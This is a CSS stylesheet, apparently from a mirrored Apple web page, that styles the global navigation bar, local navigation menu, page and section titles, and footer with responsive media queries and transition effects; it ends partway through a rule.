#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-anchor {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-localnav .ac-ln-menucta-anchor:focus {
    outline-offset: -6px;
    width: 100%;
    height: 100%
}

#ac-localnav .ac-ln-menucta-anchor-close {
    display: none
}

#ac-localnav .ac-ln-menucta-anchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

.pageTitle,
.sectionTitle {
    position: relative;
    box-sizing: border-box;
    word-wrap: break-word;
    text-align: center
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menucta-anchor {
        display: block
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
    display: none
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
    display: block
}

#ac-localnav .ac-ln-title {
    font-size: 24px;
    line-height: 2.125;
    font-weight: 500;
    letter-spacing: .015em;
    cursor: default;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    height: 52px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-title {
        font-size: 20px;
        font-weight: 500;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        display: inline-block;
        line-height: 48px;
        height: 48px
    }
}

#ac-localnav .ac-ln-title a {
    display: inline-block;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    vertical-align: middle
}

.pageTitle:after,
.pageTitle:before,
.sectionTitle:after,
.sectionTitle:before {
    display: table;
    content: ' '
}

#ac-localnav .ac-ln-title,
#ac-localnav .ac-ln-title a {
    color: #333;
    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
    transition: color .5s cubic-bezier(.28, .11, .32, 1)
}

.pageTitle {
    margin: 48px auto 0;
    width: 980px;
    width: 817px
}

.pageTitle-heading {
    font-size: 48px;
    line-height: 1.04167;
    font-weight: 500;
    letter-spacing: .006em;
    margin-bottom: 0
}

@media only screen and (max-width:1068px) {
    .pageTitle {
        width: 692px
    }
    .pageTitle-heading {
        font-size: 40px;
        line-height: 1.05;
        font-weight: 500;
        letter-spacing: .008em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .pageTitle {
        width: 90%
    }
    .pageTitle-heading {
        font-size: 31px;
        line-height: 1.09703;
        font-weight: 500;
        letter-spacing: .011em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

.pageTitle-intro {
    margin: 10px auto 0;
    font-size: 22px;
    line-height: 1.45455;
    font-weight: 300;
    letter-spacing: .016em;
    max-width: 692px;
    max-width: 43.25rem
}

@media only screen and (max-width:1068px) {
    .pageTitle-intro {
        font-size: 20px;
        line-height: 1.5;
        font-weight: 300;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-top: 10px
    }
}

.sectionTitle {
    margin: 30px auto 0;
    width: 980px;
    width: 817px;
    padding-bottom: 12px
}

#ac-globalfooter,
#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: left
}

@media only screen and (max-width:1068px) {
    .sectionTitle {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .pageTitle-intro {
        font-size: 19px;
        line-height: 1.47384;
        font-weight: 300;
        letter-spacing: .018em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        max-width: none
    }
    .sectionTitle {
        width: 90%;
        /* margin:48px auto 250px; */
    }
}

.sectionTitle-heading {
    margin-bottom: 0;
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: .008em
}

@media only screen and (max-width:1068px) {
    .sectionTitle-heading {
        font-size: 34px;
        line-height: 1.08824;
        font-weight: 500;
        letter-spacing: .01em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .sectionTitle-heading {
        font-size: 28px;
        line-height: 1.1073;
        font-weight: 500;
        letter-spacing: .012em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    .as-search .as-search-content .as-search-form-input::placeholder {
        white-space: nowrap;
        text-overflow: ellipsis !important;
        overflow: hidden
    }
}

.ac-video-player:fullscreen {
    background: #000;
    margin: 0 !important;
    padding: 0 !important;
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 1
}

.ac-video-player:fullscreen embed {
    position: relative;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ac-video-player video::cue {
    color: #FFF;
    background-color: #000;
    font-family: "Helvetica Neue";
    font-weight: 700
}

#ac-globalfooter {
    text-rendering: optimizeLegibility;
    -moz-font-feature-settings: 'liga', 'kern';
    line-height: 1.66667;
    font-weight: 400;
    letter-spacing: normal;
    overflow: hidden;
    background-color: #f2f2f2;
    color: #666
}

#ac-globalfooter,
#ac-globalfooter * {
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalfooter img {
    border: 0;
    vertical-align: middle
}

#ac-globalfooter section {
    display: block
}

#ac-globalfooter.no-js a:hover {
    color: #333;
    text-decoration: underline
}

#ac-globalfooter .ac-gf-content {
    margin: 0 auto;
    padding: 0 22px;
    max-width: 980px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-content {
        padding: 0 16px
    }
    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
        border-top: 1px solid #e3e3e3
    }
}

#ac-globalfooter .ac-gf-footer {
    padding: 20px 0 24px;
    color: #888
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer {
        padding: 20px 0
    }
}

#ac-globalfooter .ac-gf-footer-shop {
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 5px;
    margin-bottom: 6px
}

#ac-globalfooter .ac-gf-footer-shop .nowrap {
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-locale {
    float: right;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-shop {
        border-bottom: 0;
        padding-bottom: 6px
    }
    #ac-globalfooter .ac-gf-footer-locale {
        float: none;
        position: relative;
        left: -1px
    }
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 13px
    }
}

#ac-globalfooter .ac-gf-footer-locale-link {
    display: inline
}

#ac-globalfooter .ac-gf-footer-locale-flag {
    height: 16px;
    width: 16px;
    float: left;
    margin: 1px 5px 0 0;
    cursor: pointer
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-globalfooter .ac-gf-footer-legal:before {
    content: ' ';
    display: table
}

#ac-globalnav,
#ac-globalnav aside {
    display: block
}

#ac-globalfooter .ac-gf-footer-legal-copyright,
#ac-globalfooter .ac-gf-footer-legal-links {
    margin-right: 26px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-legal-copyright,
    #ac-globalfooter .ac-gf-footer-legal-links {
        margin-right: 0;
        float: none
    }
}

#ac-globalfooter .ac-gf-footer-legal-copyright {
    max-height: 100px
}

#ac-globalfooter .ac-gf-footer-legal-link {
    border-right: 1px solid #d6d6d6;
    margin-right: 10px;
    padding-right: 12px;
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-legal-link:last-child {
    border: 0;
    margin: 0;
    padding: 0
}

#ac-globalfooter *,
#ac-globalfooter :after,
#ac-globalfooter :before {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalfooter {
    position: static;
    width: 100%;
    bottom: 0;
    z-index: 999;
    font-size: 11px;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalfooter a {
    color: #555
}

#ac-globalfooter .ac-gf-footer-shop a,
#ac-globalfooter .ac-gf-footer-shop a:hover {
    color: #0070c9
}

body,
html {
    margin: 0;
    padding: 0
}

#ac-globalnav,
#ac-gn-segmentbar {
    font-weight: 400
}

#ac-globalnav,
#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before,
#ac-globalnav:after,
#ac-globalnav:before,
#ac-gn-segmentbar,
#ac-gn-segmentbar:after,
#ac-gn-segmentbar:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalnav .ac-gn-bagview,
#ac-globalnav .ac-gn-link {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    direction: ltr;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 9999;
    margin: 0;
    width: 100%;
    min-width: 1024px;
    height: 48px;
    max-height: 44px;
    background: #333;
    background: rgba(0, 0, 0, .8);
    font-size: 17px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    backdrop-filter: saturate(180%) blur(20px)
}

@media only screen and (max-width:1044px) {
    #ac-globalnav,
    #ac-localnav {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav {
        max-height: none;
        -webkit-transition: background .35s linear, height .35s ease-in;
        transition: background .35s linear, height .35s ease-in
    }
    #ac-gn-menustate:checked~#ac-globalnav,
    #ac-gn-menustate:target~#ac-globalnav {
        height: 100%;
        background: #000;
        -webkit-transition: background .35s linear, height .35s ease-in .2s;
        transition: background .35s linear, height .35s ease-in .2s
    }
}

#ac-gn-menustate {
    display: none
}

#ac-gn-placeholder {
    height: 44px
}

#ac-gn-curtain {
    background: rgba(0, 0, 0, .2);
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9998
}

#ac-globalnav .ac-gn-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-gn-placeholder {
        height: 48px
    }
    #ac-globalnav .ac-gn-content {
        padding: 0;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%
    }
}

#ac-globalnav .ac-gn-header {
    display: none;
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 48px;
    overflow: hidden
}

#ac-globalnav .ac-gn-header .ac-gn-item,
#ac-globalnav .ac-gn-header .ac-gn-link {
    height: 48px
}

#ac-globalnav .ac-gn-header .ac-gn-link {
    line-height: 2.82353em
}

#ac-globalnav .ac-gn-header .ac-gn-apple {
    position: absolute;
    width: 48px;
    top: 0;
    left: 50%;
    margin-left: -24px;
    text-align: center;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-header,
    #ac-globalnav .ac-gn-header .ac-gn-apple,
    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
        display: block
    }
}

#ac-globalnav .ac-gn-list {
    cursor: default;
    margin: 0 -10px;
    width: auto;
    height: 44px;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#ac-globalnav .ac-gn-list:after {
    content: '';
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-list {
        position: absolute;
        z-index: 2;
        top: 44px;
        right: 0;
        bottom: 0;
        left: 0;
        margin: 0;
        padding: 0 48px;
        height: auto;
        box-sizing: border-box;
        overflow: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        visibility: hidden;
        -webkit-transition: visibility 0s linear 1s;
        transition: visibility 0s linear 1s
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(9) {
        margin-bottom: 44px
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
        visibility: visible;
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }
    #ac-globalnav .ac-gn-list:after {
        display: none
    }
    #ac-globalnav .ac-gn-item {
        width: 100%;
        height: 44px
    }
}

#ac-globalnav .ac-gn-item {
    display: inline-block;
    position: relative;
    height: 44px;
    z-index: 1;
    vertical-align: top
}

#ac-globalnav .ac-gn-search-placeholder {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-apple {
        display: none
    }
    #ac-globalnav .ac-gn-bag {
        right: 0;
        display: none;
        position: absolute;
        top: 0;
        width: auto;
        z-index: 1
    }
    #ac-globalnav .ac-gn-item-menu {
        height: 43px;
        border-bottom: 1px solid #333;
        opacity: 0;
        pointer-events: none;
        -webkit-transform: scale(1.1) translateY(-24px);
        -ms-transform: scale(1.1) translateY(-24px);
        transform: scale(1.1) translateY(-24px);
        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 250ms, 250ms;
        transition-delay: 250ms, 250ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .2s, .2s;
        transition-delay: .2s, .2s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 150ms, 150ms;
        transition-delay: 150ms, 150ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .1s, .1s;
        transition-delay: .1s, .1s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 50ms, 50ms;
        transition-delay: 50ms, 50ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 450ms, 450ms;
        transition-delay: 450ms, 450ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .5s, .5s;
        transition-delay: .5s, .5s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 550ms, 550ms;
        transition-delay: 550ms, 550ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .6s, .6s;
        transition-delay: .6s, .6s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 650ms, 650ms;
        transition-delay: 650ms, 650ms
    }
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 14px;
        line-height: 3.14286;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-left: 24px;
        display: block;
        cursor: text
    }
    #ac-globalnav .ac-gn-search {
        border-bottom-color: silver
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

#ac-globalnav .ac-gn-link {
    font-size: 14px;
    line-height: 3.14286;
    letter-spacing: -.01em;
    color: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 0 10px;
    height: 44px;
    opacity: 1;
    background: no-repeat;
    text-decoration: none;
    white-space: nowrap;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent;
    outline-offset: -7px
}

#ac-globalnav .ac-gn-link:hover {
    opacity: .65
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    #ac-globalnav .ac-gn-link-search {
        background-position: left top;
        cursor: default
    }
    #ac-globalnav .ac-gn-link-search:hover {
        opacity: 1
    }
}

#ac-globalnav .ac-gn-menuicon-label:active,
#ac-globalnav .ac-gn-menuicon-label:focus,
#ac-globalnav .ac-gn-menuicon-label:hover,
.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
    opacity: .65
}

#ac-globalnav .ac-gn-link-text {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0;
    top: 50%
}

#ac-globalnav .ac-gn-link-bag:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        padding: 0 16px;
        -webkit-transition: -webkit-transform .25s .55s ease-out;
        transition: -webkit-transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
    }
    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
        background-position: left center;
        display: block;
        outline-offset: 0;
        padding: 0;
        width: auto;
        max-width: none
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
        background-position: left top
    }
    #ac-globalnav .ac-gn-searchview-content {
        opacity: 0
    }
}

#ac-globalnav .ac-gn-link-apple,
#ac-globalnav .ac-gn-link-bag,
#ac-globalnav .ac-gn-link-ipad,
#ac-globalnav .ac-gn-link-iphone,
#ac-globalnav .ac-gn-link-mac,
#ac-globalnav .ac-gn-link-music,
#ac-globalnav .ac-gn-link-search,
#ac-globalnav .ac-gn-link-support,
#ac-globalnav .ac-gn-link-tv {
    background-repeat: no-repeat;
    background-position: center center
}

#ac-globalnav .ac-gn-link-apple {
    background-size: 20px 44px;
    background-image: url(../image_large.html);
    width: 20px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-apple {
        background-size: 18px 48px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-mac {
    background-image: url(../image_large_1.html);
    background-origin: content-box;
    background-size: cover;
    width: 2em;
    max-width: 47.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-mac {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small.html)
    }
}

#ac-globalnav .ac-gn-link-ipad {
    background-image: url(../image_large_3.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.92857em;
    max-width: 45.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-ipad {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_1.html)
    }
}

#ac-globalnav .ac-gn-link-iphone {
    background-image: url(../image_large_6.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.14286em;
    max-width: 74.8px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-iphone {
        background-size: 53px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_2.html)
    }
}

#ac-globalnav .ac-gn-link-watch {
    background-repeat: no-repeat;
    background-image: url(../image_large_2.html);
    background-position: center center;
    background-origin: content-box;
    background-size: cover;
    width: 2.85714em;
    max-width: 68px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-watch {
        background-size: 50px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_1.svg)
    }
}

#ac-globalnav .ac-gn-link-tv {
    background-image: url(../image_large_4.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.28571em;
    max-width: 30.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-tv {
        background-size: 23px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_2.svg)
    }
}

#ac-globalnav .ac-gn-link-music {
    background-image: url(../image_large_5.html);
    background-origin: content-box;
    background-size: cover;
    width: 2.64286em;
    max-width: 62.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-music {
        background-size: 46px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_3.svg)
    }
}

#ac-globalnav .ac-gn-link-support {
    background-image: url(../image_large_8.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.71429em;
    max-width: 88.4px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-support {
        background-size: 64px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_4.svg)
    }
}

#ac-globalnav .ac-gn-link-search {
    background-size: 16px 44px;
    background-image: url(../image_large_9.html);
    width: 16px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-search {
        background-size: 19px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html)
    }
}

#ac-globalnav .ac-gn-link-bag {
    background-size: 14px 45px;
    background-image: url(../image_large_7.html);
    width: 14px
}

#ac-globalnav .ac-gn-menuicon {
    left: 0;
    display: none;
    position: absolute;
    z-index: 2;
    top: 0;
    width: 48px;
    border-bottom: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        background-size: 17px 48px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_5.svg)
    }
    #ac-globalnav .ac-gn-menuicon {
        display: block
    }
}

#ac-globalnav .ac-gn-menuicon-label {
    display: block;
    position: absolute;
    z-index: 3;
    top: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    -webkit-tap-highlight-color: transparent
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

#ac-globalnav .ac-gn-menuicon-bread {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    z-index: 4
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-crust {
    display: block;
    width: 17px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 16px;
    z-index: 1;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s
}

#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
    display: none
}

#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    top: 23px;
    -webkit-transition: -webkit-transform .2s .2s;
    transition: -webkit-transform .2s .2s;
    transition: transform .2s .2s;
    transition: transform .2s .2s, -webkit-transform .2s .2s;
